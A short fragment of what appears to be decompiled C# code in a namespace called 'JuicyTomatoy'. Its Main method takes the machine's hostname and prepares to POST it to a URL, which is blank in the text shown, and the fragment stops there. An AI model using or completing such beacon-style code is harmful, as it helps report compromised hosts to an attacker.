 10 namespace JuicyTomatoy
11 {
12 // Token: 0x02000002 RID: 2
13 internal class Program
14 {
15 // Token: 0x06000001 RID: 1 RVA: 0x00002048 File Offset: 0x00000248
16 private static void Main(string[] args)
17 {
18 string hostName = Dns.GetHostName();
19 string str = "";
20 string url = str + "";
21 string data = "name=" + hostName;
22 string str2 = Program.PostIt(url, data);